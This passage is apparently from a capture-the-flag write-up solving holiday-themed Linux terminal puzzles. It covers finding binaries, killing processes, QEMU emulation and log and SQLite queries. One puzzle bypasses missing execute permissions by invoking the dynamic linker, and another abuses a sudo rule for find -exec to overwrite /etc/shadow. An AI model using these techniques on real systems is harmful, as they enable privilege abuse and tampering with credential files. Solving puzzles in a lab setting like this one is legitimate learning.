           \*/          &amp;gt;0&amp;gt;&amp;gt;*&amp;lt;&amp;lt;@&amp;lt;&amp;gt;0&amp;gt;&amp;lt;&amp;lt;*&amp;lt;@&amp;lt;&amp;lt;
       ___\\U//___     &amp;gt;*&amp;gt;&amp;gt;@&amp;gt;&amp;lt;0&amp;lt;&amp;lt;*&amp;gt;&amp;gt;@&amp;gt;&amp;lt;*&amp;lt;0&amp;lt;&amp;lt;
       |\\ | | \\|    &amp;gt;@&amp;gt;&amp;gt;0&amp;lt;*&amp;lt;0&amp;gt;&amp;gt;@&amp;lt;&amp;lt;0&amp;lt;&amp;lt;&amp;lt;*&amp;lt;@&amp;lt;&amp;lt;  
       | \\| | _(UU)_ &amp;gt;((*))_&amp;gt;0&amp;gt;&amp;lt;*&amp;lt;0&amp;gt;&amp;lt;@&amp;lt;&amp;lt;&amp;lt;0&amp;lt;*&amp;lt;
       |\ \| || / //||.*.*.*.|&amp;gt;&amp;gt;@&amp;lt;&amp;lt;*&amp;lt;&amp;lt;@&amp;gt;&amp;gt;&amp;lt;0&amp;lt;&amp;lt;&amp;lt;
       |\\_|_|&amp;amp;&amp;amp;_// ||*.*.*.*|_\\db//_               
       &quot;&quot;&quot;&quot;|'.'.'.|~~|.*.*.*|     ____|_
           |'.'.'.|   ^^^^^^|____|&amp;gt;&amp;gt;&amp;gt;&amp;gt;&amp;gt;&amp;gt;|
           ~~~~~~~~         '&quot;&quot;&quot;&quot;`------'
My name is Bushy Evergreen, and I have a problem for you.
I think a server got owned, and I can only offer a clue.
We use the system for chat, to keep toy production running.
Can you help us recover from the server connection shunning?


Find and run the elftalkd binary to complete this challenge.
elf@154af25b50a2:~$ 
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Attempting to use the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;find&lt;/code&gt; command gives the error &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;bash: /usr/local/bin/find: cannot execute binary file: Exec format error&lt;/code&gt; - it looks as though they have placed a &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;find&lt;/code&gt; binary for the wrong platform (specifically for ARM, rather than the x86-64 architecture we’re running on) in &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;/usr/local/bin/&lt;/code&gt; to make our lives a bit more difficult. Thankfully, the correct version of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;find&lt;/code&gt; can still be found at &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;/usr/bin/find&lt;/code&gt;, and we can use this to locate the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;elftalkd&lt;/code&gt; binary we’re interested in.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;elf@6500a4c0a8ef:~$ /usr/bin/find / -iname elftalkd 2&amp;gt; /dev/null
/run/elftalk/bin/elftalkd
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;We can then attempt to run this &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;elftalkd&lt;/code&gt; binary and we are met with success&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;elf@6500a4c0a8ef:~$ /run/elftalk/bin/elftalkd

        Running in interactive mode
        --== Initializing elftalkd ==--

Initializing Messaging System!
Nice-O-Meter configured to 0.90 sensitivity.
Acquiring messages from local networks...


--== Initialization Complete ==--
      _  __ _        _ _       _ 
     | |/ _| |      | | |     | |
  ___| | |_| |_ __ _| | | ____| |
 / _ \ |  _| __/ _` | | |/ / _` |
|  __/ | | | || (_| | |   &amp;lt; (_| |
 \___|_|_|  \__\__,_|_|_|\_\__,_|

-*&amp;gt; elftalkd! &amp;lt;*-
Version 9000.1 (Build 31337) 
By Santa Claus &amp;amp; The Elf Team
Copyright (C) 2017 NotActuallyCopyrighted. No actual rights reserved.
Using libc6 version 2.23-0ubuntu9
LANG=en_US.UTF-8
Timezone=UTC

Commencing Elf Talk Daemon (pid=6021)... done!
Background daemon...
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h3 id=&quot;winconceivable-the-cliff-of-winsanity&quot;&gt;Winconceivable: The Cliff of Winsanity&lt;/h3&gt;

&lt;h4 id=&quot;terminal-1&quot;&gt;Terminal&lt;/h4&gt;

&lt;p&gt;The terminal in this level gives us the following banner&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;                ___,@
               /  &amp;lt;
          ,_  /    \  _,
      ?    \`/______\`/
   ,_(_).  |; (e  e) ;|
    \___ \ \/\   7  /\/    _\8/_
        \/\   \'=='/      | /| /|
         \ \___)--(_______|//|//|
          \___  ()  _____/|/_|/_|
             /  ()  \    `----'
            /   ()   \
           '-.______.-'
   jgs   _    |_||_|    _
        (@____) || (____@)
         \______||______/


My name is Sparkle Redberry, and I need your help.
My server is atwist, and I fear I may yelp.
Help me kill the troublesome process gone awry.
I will return the favor with a gift before nigh.


Kill the &quot;santaslittlehelperd&quot; process to complete this challenge.
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Listing the running processes using &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ps aux&lt;/code&gt; gave the following output&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;elf@bf85d7da5620:~$ ps aux
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
elf          1  0.4  0.0  18028  2824 pts/0    Ss   18:57   0:00 /bin/bash /sbin/init
elf          8  0.0  0.0   4224   632 pts/0    S    18:57   0:00 /usr/bin/santaslittlehelperd
elf         11  2.6  0.0  13528  6328 pts/0    S    18:57   0:00 /sbin/kworker
elf         12  0.0  0.0  18248  3120 pts/0    S    18:57   0:00 /bin/bash
elf         18  8.3  0.1  71468 26520 pts/0    S    18:57   0:00 /sbin/kworker
elf         29  0.0  0.0  34424  2920 pts/0    R+   18:57   0:00 ps aux
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Trying the obvious &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;kill 8&lt;/code&gt; didn’t seem to work - the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;santaslittlehelperd&lt;/code&gt; process was still running. Inpecting the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;/sbin/init&lt;/code&gt; script that got ran when this container started shows us that the program we are trying to kill was started with &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;nohup&lt;/code&gt;, as well as another process &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;/sbin/kworker&lt;/code&gt;.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;#!/bin/bash
(nohup /usr/bin/santaslittlehelperd &amp;gt;/dev/null 2&amp;gt;&amp;amp;1 &amp;amp; disown)
(sleep 2; nohup /sbin/kworker &amp;gt;/dev/null 2&amp;gt;&amp;amp;1 &amp;amp; disown)
/bin/bash
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;I’m not really sure what trickery was going on here, but invoking &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;/bin/kill 8&lt;/code&gt; directly seemed to work (killing the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;kworker&lt;/code&gt; processes too)… ¯\_(ツ)_/¯&lt;/p&gt;

&lt;h3 id=&quot;cryokinetic-magic&quot;&gt;Cryokinetic Magic&lt;/h3&gt;

&lt;h4 id=&quot;terminal-2&quot;&gt;Terminal&lt;/h4&gt;

&lt;p&gt;The terminal in this level gives us the following banner&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;                     ___
                    / __'.     .-&quot;&quot;&quot;-.
              .-&quot;&quot;-| |  '.'.  / .---. \
             / .--. \ \___\ \/ /____| |
            / /    \ `-.-;-(`_)_____.-'._
           ; ;      `.-&quot; &quot;-:_,(o:==..`-. '.         .-&quot;-,
           | |      /       \ /      `\ `. \       / .-. \
           \ \     |         Y    __...\  \ \     / /   \/
     /\     | |    | .--&quot;&quot;--.| .-'      \  '.`---' /
     \ \   / /     |`        \'   _...--.;   '---'`
      \ '-' / jgs  /_..---.._ \ .'\\_     `.
       `--'`      .'    (_)  `'/   (_)     /
                  `._       _.'|         .'
                     ```````    '-...--'`

My name is Holly Evergreen, and I have a conundrum.
I broke the candy cane striper, and I'm near throwing a tantrum.
Assembly lines have stopped since the elves can't get their candy cane fix.
We hope you can start the striper once again, with your vast bag of tricks.


Run the CandyCaneStriper executable to complete this challenge.
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Listing the contents of the current directory, we can see the executable we want to run, however it is owner by root and does not have the executable bit set&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;elf@8285dbdfda37:~$ ls -la
total 68
drwxr-xr-x 1 elf  elf   4096 Dec 15 20:00 .
drwxr-xr-x 1 root root  4096 Dec  5 19:31 ..
-rw-r--r-- 1 elf  elf    220 Aug 31  2015 .bash_logout
-rw-r--r-- 1 root root  3143 Dec 15 19:59 .bashrc
-rw-r--r-- 1 elf  elf    655 May 16  2017 .profile
-rw-r--r-- 1 root root 45224 Dec 15 19:59 CandyCaneStriper
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;One thing we could do, since we can read the contents of the file, is to copy it (since then it would be owned by us) and use &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;chmod&lt;/code&gt; to set the executable flag, however it looks like the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;chmod&lt;/code&gt; binary itself has been replaced with an empty file!&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;elf@8285dbdfda37:~$ file /bin/chmod
/bin/chmod: empty
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Inspecting the executable file we wish to run using the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;file&lt;/code&gt; command, we see the following&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;elf@8285dbdfda37:~$ file CandyCaneStriper 
CandyCaneStriper: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=bfe4f
fd88f30e6970feb7e3341ddbe579e9ab4b3, stripped
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;which is to say that it is a dynamically linked ELF binary, so what we can do is invoke the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;/lib64/ld-linux-x86-64.so.2&lt;/code&gt; linker directly with the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;CandyCaneStriper&lt;/code&gt; binary as its argument&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;elf@74db47a71ead:~$ /lib64/ld-linux-x86-64.so.2 ./CandyCaneStriper
                   _..._
                 .'\\ //`,      
                /\\.'``'.=&quot;,
               / \/     ;==|
              /\\/    .'\`,`
             / \/     `&quot;&quot;`
            /\\/
           /\\/
          /\ /
         /\\/
        /`\/
        \\/
         `
The candy cane striping machine is up and running!
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h3 id=&quot;theres-snow-place-like-home&quot;&gt;There’s Snow Place Like Home&lt;/h3&gt;

&lt;h4 id=&quot;terminal-3&quot;&gt;Terminal&lt;/h4&gt;

&lt;p&gt;The terminal in this level gives us the following banner&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;                             ______
                          .-&quot;&quot;&quot;&quot;.._'.       _,##
                   _..__ |.-&quot;&quot;&quot;-.|  |   _,##'`-._
                  (_____)||_____||  |_,##'`-._,##'`
                  _|   |.;-&quot;&quot;-.  |  |#'`-._,##'`
               _.;_ `--' `\    \ |.'`\._,##'`
              /.-.\ `\     |.-&quot;;.`_, |##'`
              |\__/   | _..;__  |'-' /
              '.____.'_.-`)\--' /'-'`
               //||\\(_.-'_,'-'`
             (`-...-')_,##'`
      jgs _,##`-..,-;##`
       _,##'`-._,##'`
    _,##'`-._,##'`
      `-._,##'`
      
My name is Pepper Minstix, and I need your help with my plight.
I've crashed the Christmas toy train, for which I am quite contrite.
I should not have interfered, hacking it was foolish in hindsight.
If you can get it running again, I will reward you with a gift of delight.


total 444
-rwxr-xr-x 1 root root 454636 Dec  7 18:43 trainstartup
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Attempting to run the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;trainstartup&lt;/code&gt; executable gives us an error, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;bash: ./trainstartup: cannot execute binary file: Exec format error&lt;/code&gt;, indicating that this binary is not for this platform.&lt;/p&gt;

&lt;p&gt;Using the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;file&lt;/code&gt; to find out what platform it &lt;em&gt;is&lt;/em&gt; for show that it is a 32-bit ARM binary, whereas we are running on a 64-bit x86-64 platform&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;elf@c1db16b4b906:~$ file trainstartup 
trainstartup: ELF 32-bit LSB  executable, ARM, EABI5 version 1 (GNU/Linux), statically linked, for GNU/Linux 3.2.0, BuildID[sha1]=005de4685e8563d10b3de3e0be7d6fdd7ed732eb, not stripped
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Thankfully for us, this container ships with QEMU, in particular the QEMU ARM machine emulator that will translate the instructions in our &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;trainstartup&lt;/code&gt; binary for us and allow us to execute it&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;elf@c1db16b4b906:~$ qemu-arm trainstartup 
Starting up ...

    Merry Christmas
    Merry Christmas
v
&amp;gt;*&amp;lt;
^
/o\
/   \               @.·
/~~   \                .
/ ° ~~  \         · .    
/      ~~ \       ◆  ·    
/     °   ~~\    ·     0
/~~           \   .─··─ · o
             /°  ~~  .*· · . \  ├──┼──┤                                        
              │  ──┬─°─┬─°─°─°─ └──┴──┘                                        
≠==≠==≠==≠==──┼──=≠     ≠=≠==≠==≠==≠==≠==≠==≠==≠==≠==≠==≠==≠==≠==≠==≠==≠==≠===≠
              │   /└───┘\┌───┐       ┌┐                                        
                         └───┘    /▒▒▒▒                                        
≠==≠==≠==≠==≠==≠==≠==≠==≠==≠==≠==≠=°≠=°≠==≠==≠==≠==≠==≠==≠==≠==≠==≠==≠==≠==≠==≠




You did it! Thank you!
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h3 id=&quot;bumbles-bounce&quot;&gt;Bumbles Bounce&lt;/h3&gt;

&lt;h4 id=&quot;great-book-page-5&quot;&gt;Great Book page 5&lt;/h4&gt;

&lt;p&gt;This level contains another page from the Great Book which can be acquired by rolling over it with a snowball and reaching the exit. This is page 5, entitled “The Abominable Snow Monster” (SHA1: &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;05c0cacc8cfb96bb5531540e9b2b839a0604225f&lt;/code&gt;)&lt;/p&gt;

&lt;h4 id=&quot;terminal-4&quot;&gt;Terminal&lt;/h4&gt;

&lt;p&gt;The terminal in this level gives us the following banner&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;      ''   /o\   ''     '.|  |.'      \/ //&amp;gt;&amp;lt;\\ \/
           ':'        . ~~\  /~~ .       _//\\_
jgs                   _\_._\/_._/_      \_\  /_/ 
                       / ' /\ ' \                   \o/
       o              ' __/  \__ '              _o/.:|:.\o_
  o    :    o         ' .'|  |'.                  .\:|:/.
    '.\'/.'                 .                 -=&amp;gt;&amp;gt;::&amp;gt;o&amp;lt;::&amp;lt;&amp;lt;=-
    :-&amp;gt;@&amp;lt;-:                 :                   _ '/:|:\' _
    .'/.\'.           '.___/*\___.'              o\':|:'/o 
  o    :    o           \* \ / */                   /o\
       o                 &amp;gt;--X--&amp;lt;
                        /*_/ \_*\
                      .'   \*/   '.
                            :
                            '
Minty Candycane here, I need your help straight away.
We're having an argument about browser popularity stray.
Use the supplied log file from our server in the North Pole.
Identifying the least-popular browser is your noteworthy goal.
total 28704
-rw-r--r-- 1 root root 24191488 Dec  4 17:11 access.log
-rwxr-xr-x 1 root root  5197336 Dec 11 17:31 runtoanswer
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;This one was just a bit of trial and error with our usual go-to command line tools for manipulating text-based data, namely &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;cut&lt;/code&gt;, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;sort&lt;/code&gt; and &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;uniq&lt;/code&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;elf@15b12bd7b9ec:~$ cut -d '&quot;' -f 6 access.log | sort | uniq -c | sort -nr | tail
      1 Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2; Trident/6.0; MASMJS)
      1 Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)
      1 Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
      1 Mozilla/5.0 (X11; OpenBSD amd64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.106 Safari/537.36
      1 Mozilla/5.0 (X11; Linux x86_64; rv:50.0) Gecko/20100101 Firefox/50.0
      1 Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0) like Gecko
      1 Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/21.0.1180.89 Safari/537.1
      1 Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_1) AppleWebKit/604.3.5 (KHTML, like Gecko)
      1 Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.90 Safari/537.36
      1 Dillo/3.0.5
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;We try to answer with “Dillo”, and this turns out to be the correct answer&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;elf@15b12bd7b9ec:~$ ./runtoanswer 
Starting up, please wait......
Enter the name of the least popular browser in the web log: Dillo
That is the least common browser in the web log! Congratulations!
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h3 id=&quot;i-dont-think-were-in-kansas-anymore&quot;&gt;I Don’t Think We’re In Kansas Anymore&lt;/h3&gt;

&lt;h4 id=&quot;terminal-5&quot;&gt;Terminal&lt;/h4&gt;

&lt;p&gt;The terminal in this level gives us the following banner&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;                       *
                      .~'
                     O'~..
                    ~'O'~..
                   ~'O'~..~'
                  O'~..~'O'~.
                 .~'O'~..~'O'~
                ..~'O'~..~'O'~.
               .~'O'~..~'O'~..~'
              O'~..~'O'~..~'O'~..
             ~'O'~..~'O'~..~'O'~..
            ~'O'~..~'O'~..~'O'~..~'
           O'~..~'O'~..~'O'~..~'O'~.
          .~'O'~..~'O'~..~'O'~..~'O'~
         ..~'O'~..~'O'~..~'O'~..~'O'~.
        .~'O'~..~'O'~..~'O'~..~'O'~..~'
       O'~..~'O'~..~'O'~..~'O'~..~'O'~..
      ~'O'~..~'O'~..~'O'~..~'O'~..~'O'~..
     ~'O'~..~'O'~..~'O'~..~'O'~..~'O'~..~'
    O'~..~'O'~..~'O'~..~'O'~..~'O'~..~'O'~.
   .~'O'~..~'O'~..~'O'~..~'O'~..~'O'~..~'O'~
  ..~'O'~..~'O'~..~'O'~..~'O'~..~'O'~..~'O'~.
 .~'O'~..~'O'~..~'O'~..~'O'~..~'O'~..~'O'~..~'
O'~..~'O'~..~'O'~..~'O'~..~'O'~..~'O'~..~'O'~..
Sugarplum Mary is in a tizzy, we hope you can assist.
Christmas songs abound, with many likes in our midst.
The database is populated, ready for you to address.
Identify the song whose popularity is the best.


total 20684
-rw-r--r-- 1 root root 15982592 Nov 29 19:28 christmassongs.db
-rwxr-xr-x 1 root root  5197352 Dec  7 15:10 runtoanswer
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;We don’t have the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;file&lt;/code&gt; command at our disposal to tell us what type of database &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;christmassongs.db&lt;/code&gt; is, but searching for a few obvious candidates for command line clients, we discover that &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;sqlite3&lt;/code&gt; is installed, so this is probably a SQLite database. Using this, we can list the tables, examine the schemas, and craft a query to get us the information we need.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;elf@7fad6ef31c2a:~$ sqlite3 christmassongs.db
SQLite version 3.11.0 2016-02-15 17:29:24
Enter &quot;.help&quot; for usage hints.
sqlite&amp;gt; .tables
likes  songs
sqlite&amp;gt; .schema songs
CREATE TABLE songs(
  id INTEGER PRIMARY KEY AUTOINCREMENT,
  title TEXT,
  artist TEXT,
  year TEXT,
  notes TEXT
);
sqlite&amp;gt; .schema likes
CREATE TABLE likes(
  id INTEGER PRIMARY KEY AUTOINCREMENT,
  like INTEGER,
  datetime INTEGER,
  songid INTEGER,
  FOREIGN KEY(songid) REFERENCES songs(id)
);
sqlite&amp;gt; SELECT title, songid, COUNT(like) FROM likes JOIN songs ON songid=songs.id GROUP BY songid ORDER BY COUNT(like) DESC LIMIT 1;
Stairway to Heaven|392|11325
sqlite&amp;gt; .quit
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;And so, the answer is Stairway to Heaven with 11,325 likes.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;elf@7fad6ef31c2a:~$ ./runtoanswer 
Starting up, please wait......



Enter the name of the song with the most likes: Stairway to Heaven
That is the #1 Christmas song, congratulations!
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h3 id=&quot;oh-wait-maybe-we-are&quot;&gt;Oh Wait! Maybe We Are…&lt;/h3&gt;

&lt;h4 id=&quot;terminal-6&quot;&gt;Terminal&lt;/h4&gt;

&lt;p&gt;The terminal in this level gives us the following banner&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;              \ /
            --&amp;gt;*&amp;lt;--
              /o\
             /_\_\
            /_/_0_\
           /_o_\_\_\
          /_/_/_/_/o\
         /@\_\_\@\_\_\
        /_/_/O/_/_/_/_\
       /_\_\_\_\_\o\_\_\
      /_/0/_/_/_0_/_/@/_\
     /_\_\_\_\_\_\_\_\_\_\
    /_/o/_/_/@/_/_/o/_/0/_\
   jgs       [___]  


My name is Shinny Upatree, and I've made a big mistake.
I fear it's worse than the time I served everyone bad hake.
I've deleted an important file, which suppressed my server access.
I can offer you a gift, if you can fix my ill-fated redress.

Restore /etc/shadow with the contents of /etc/shadow.bak, then run &quot;inspect_da_box&quot; to complete this challenge.
Hint: What commands can you run with sudo?
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Starting with the hint, we examine which commands we can run using &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;sudo&lt;/code&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;elf@466f6ff38e11:~$ sudo -l
Matching Defaults entries for elf on 466f6ff38e11:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User elf may run the following commands on 466f6ff38e11:
    (elf : shadow) NOPASSWD: /usr/bin/find
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;We can see that we may use &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;sudo&lt;/code&gt; to run &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;/usr/bin/find&lt;/code&gt; as the user &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;elf&lt;/code&gt; (which we are) and under the group &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;shadow&lt;/code&gt;. Moreover, by using &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;find&lt;/code&gt;’s &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;exec&lt;/code&gt; parameter, we can find the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;/etc/shadow.bak&lt;/code&gt; file and &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;cp&lt;/code&gt; it to &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;/etc/shadow&lt;/code&gt; like so&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;elf@466f6ff38e11:~$ sudo -g shadow find /etc/ -name shadow.bak -exec cp {} /etc/shadow \; 2&amp;gt; /dev/null
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Then we run &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;inspect_da_box&lt;/code&gt; to finish this terminal puzzle&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;elf@466f6ff38e11:~$ inspect_da_box
                     ___
                    / __'.     .-&quot;&quot;&quot;-.
              .-&quot;&quot;-| |  '.'.  / .---. \
             / .--. \ \___\ \/ /____| |
            / /    \ `-.-;-(`_)_____.-'._
           ; ;      `.-&quot; &quot;-:_,(o:==..`-. '.         .-&quot;-,
           | |      /       \ /      `\ `. \       / .-. \
           \ \     |         Y    __...\  \ \     / /   \/
     /\     | |    | .--&quot;&quot;--.| .-'      \  '.`---' /
     \ \   / /     |`        \'   _...--.;   '---'`
      \ '-' / jgs  /_..---.._ \ .'\\_     `.
       `--'`      .'    (_)  `'/   (_)     /
                  `._       _.'|         .'
                     ```````    '-...--'`
/etc/shadow has been successfully restored!
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h3 id=&quot;were-off-to-see-the&quot;&gt;We’re Off to See the…&lt;/h3&gt;

&lt;h4 id=&quot;terminal-7&quot;&gt;Terminal&lt;/h4&gt;

&lt;p&gt;The terminal in this level gives us the following banner&lt;/p&gt;

